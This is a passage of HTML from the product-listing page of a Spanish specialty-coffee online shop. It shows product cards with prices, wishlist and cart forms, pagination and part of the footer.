<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="167" data-id-product-attribute="5185" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="167" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="167">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_10" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="10" name="group[10]" value="60" checked="checked">
                                        <span class="radio-label">20</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/comprar-capsulas-de-cafe-compostables/capsulas-de-cafe-de-especialidad-de-colombia-san-jose-afortunato.html">Cápsulas - San José - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9">9,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Cápsulas de cafe de especialidad de Colombia San Jose
Café de Especialidad de varios pequeños caficultores de la ciudad de Inzá . Desde hace mucho...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="167" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_167" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_167" name="minimal_quantity">
		<input type="hidden" value="5185" class="id_product_attribute id_product_attribute_167" name="id_product_attribute">
		<input type="hidden" value="167" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_167" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_167 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="412" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/cafe-de-especialidad/pack-cafe-de-especialidad-africa-power-mundo-novo.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1338-home_default/pack-cafe-de-especialidad-africa-power-mundo-novo.jpg"
		alt = "Pack café especial Africa Power - Mundo Novo - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1338-large_default/pack-cafe-de-especialidad-africa-power-mundo-novo.jpg"
	  >
	  		<span class="product-additional" data-idproduct="412"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag pack">Pack</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="412" data-id-product-attribute="0" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="412" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="412">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/cafe-de-especialidad/pack-cafe-de-especialidad-africa-power-mundo-novo.html">Pack café especial Africa...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="40.5">40,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Pack café de especialidad Africa Power
Pack de 3 Orígenes con envío gratuito
Pack café en grano  - 3 orígenes
Los cafés incluidos son los que...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="412" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_412" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_412" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_412" name="id_product_attribute">
		<input type="hidden" value="412" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_412" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_412" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="349" data-id-product-attribute="8073" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-honduras-gaia-honey-afortunato.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1060-home_default/cafe-de-especialidad-de-honduras-gaia-honey-afortunato.jpg"
		alt = "Café de especialidad de Honduras, Gaia Honey -  Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1060-large_default/cafe-de-especialidad-de-honduras-gaia-honey-afortunato.jpg"
	  >
	  		<span class="product-additional" data-idproduct="349"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="349" data-id-product-attribute="8073" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="349" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="349">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-honduras-gaia-honey-afortunato.html">Gaia Honey - Honduras</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12">12,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Honduras Gaia Honey
Gaia es un proyecto de Bernard Ornilla un bilbaíno que después de trabajar muchos años en agricultura...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="349" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="-1" class="quantity_product quantity_product_349" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_349" name="minimal_quantity">
		<input type="hidden" value="8073" class="id_product_attribute id_product_attribute_349" name="id_product_attribute">
		<input type="hidden" value="349" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_349" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_349 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="346" data-id-product-attribute="3497" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-san-jose-afortunato.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1049-home_default/cafe-de-especialidad-de-colombia-san-jose-afortunato.jpg"
		alt = "Café de especialidad de Colombia - San José, Inza - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1049-large_default/cafe-de-especialidad-de-colombia-san-jose-afortunato.jpg"
	  >
	  		<span class="product-additional" data-idproduct="346"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="346" data-id-product-attribute="3497" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="346" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="346">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-san-jose-afortunato.html">San José, Inzá - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10">10,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de COLOMBIA San José
Colombia San José es un icono de la Carta de cafés de Afortunato porque nos encanta a nosotros y a...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="346" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="-1" class="quantity_product quantity_product_346" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_346" name="minimal_quantity">
		<input type="hidden" value="3497" class="id_product_attribute id_product_attribute_346" name="id_product_attribute">
		<input type="hidden" value="346" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_346" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_346 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="258" data-id-product-attribute="2480" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-honduras-gaia-afortunato.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/699-home_default/cafe-de-especialidad-de-honduras-gaia-afortunato.jpg"
		alt = "Café de especialidad de Honduras, Gaia -  Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/699-large_default/cafe-de-especialidad-de-honduras-gaia-afortunato.jpg"
	  >
	  		<span class="product-additional" data-idproduct="258"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="258" data-id-product-attribute="2480" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="258" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="258">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-honduras-gaia-afortunato.html">Gaia - Honduras</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11">11,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Honduras Gaia
Gaia es un proyecto de Bernard Ornilla un bilbaíno que después de trabajar muchos años en agricultura...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="258" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="-1" class="quantity_product quantity_product_258" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_258" name="minimal_quantity">
		<input type="hidden" value="2480" class="id_product_attribute id_product_attribute_258" name="id_product_attribute">
		<input type="hidden" value="258" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_258" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_258 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Mostrando 1-50 de 50 artículo(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>
         

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Productos
                </h4>
                        
                            <ul>
                                                            <li><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-cafe-en-grano" target="_self">Café en Grano</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-capsulas-de-cafe-compostables" target="_self">Cápsulas compostables</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/cafeteras-accesorios" target="_self">Cafeteras &amp; Accesorios</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/index.php?controller=bestsales" target="_self">Top Ventas</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Enlaces de interés
                </h4>
                        
                            <ul>
                                                            <li><a href="https://cafegourmet.es/es/info/primera-compra" target="_self">¿Primera Compra?</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/info/por-que-comprar-cafe-de-especialidad-en-cafe-gourmet" target="_self">¿Por qué Café Gourmet?</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/info/gastos-de-envio-de-cada-tostador-de-cafe-de-especialidad-en-el-marketplace-de-cafe-gourmet" target="_self">Gastos de envío</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://cafegourmet.es/"><img class="logo img-fluid" src="https://cafegourmet.es/img/cafe-gourmet-logo-1606723515.jpg" alt="Cafe Gourmet"></a>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
